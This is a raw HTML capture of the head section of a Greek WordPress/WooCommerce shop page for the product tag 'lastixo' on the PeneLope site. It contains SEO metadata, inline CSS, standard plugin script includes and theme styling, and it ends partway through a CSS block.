

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-penelope.gr/product-tag/lastixo/
body_size: 16653
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="el">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="el">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://e-penelope.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lastixo Αρχεία - PeneLope</title>
	<link rel="canonical" href="https://e-penelope.gr/product-tag/lastixo/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lastixo Αρχεία - PeneLope" />
	<meta property="og:url" content="https://e-penelope.gr/product-tag/lastixo/" />
	<meta property="og:site_name" content="PeneLope" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-penelope.gr/product-tag/lastixo/","url":"https://e-penelope.gr/product-tag/lastixo/","name":"lastixo Αρχεία - PeneLope","isPartOf":{"@id":"https://e-penelope.gr/#website"},"primaryImageOfPage":{"@id":"https://e-penelope.gr/product-tag/lastixo/#primaryimage"},"image":{"@id":"https://e-penelope.gr/product-tag/lastixo/#primaryimage"},"thumbnailUrl":"https://e-penelope.gr/wp-content/uploads/2025/05/viber_image_2025-05-20_18-46-13-031.jpg","breadcrumb":{"@id":"https://e-penelope.gr/product-tag/lastixo/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://e-penelope.gr/product-tag/lastixo/#primaryimage","url":"https://e-penelope.gr/wp-content/uploads/2025/05/viber_image_2025-05-20_18-46-13-031.jpg","contentUrl":"https://e-penelope.gr/wp-content/uploads/2025/05/viber_image_2025-05-20_18-46-13-031.jpg","width":1200,"height":1600},{"@type":"BreadcrumbList","@id":"https://e-penelope.gr/product-tag/lastixo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://e-penelope.gr/"},{"@type":"ListItem","position":2,"name":"lastixo"}]},{"@type":"WebSite","@id":"https://e-penelope.gr/#website","url":"https://e-penelope.gr/","name":"PeneLope","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-penelope.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PeneLope  " href="https://e-penelope.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; PeneLope  " href="https://e-penelope.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για PeneLope   &raquo; lastixo Ετικέτα" href="https://e-penelope.gr/product-tag/lastixo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://e-penelope.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://e-penelope.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://e-penelope.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://e-penelope.gr/wp-content/themes/basel/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-penelope.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://e-penelope.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://e-penelope.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Comfortaa%3A300%2C400%2C500%2C600%2C700&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='basel-dynamic-style-css' href='https://e-penelope.gr/wp-content/uploads/2025/09/basel-dynamic-1757921470.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://e-penelope.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://e-penelope.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-penelope.gr/wp-json/wp/v2/product_tag/463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-penelope.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.7.1" />
<meta name="theme-color" content="rgba(0,0,0,0.78)">			<link rel="shortcut icon" href="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://e-penelope.gr/wp-content/uploads/2023/09/logo-epenelope.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 8%;
            }    

            .site-logo img {
                max-width: 200px;
                max-height: 170px;
            }    

                            .left-column,
                .right-column {
                    width: 250px;
                }  
            
                            .basel-woocommerce-layered-nav .basel-scroll {
                    max-height: 280px;
                }
            
			/* header Banner */
			.header-banner {
				height: 40px;
			}
	
			.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 170px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 170px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
                -webkit-transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 170px;
                } 
            
                            /* Sticky header height for split header layout */
                .act-scroll .wrapp-header {
                    min-height: 75px;
                }   
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 210px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 290px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				.header-banner {
					height: 40px;
				}
	
				.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 44px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 44px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
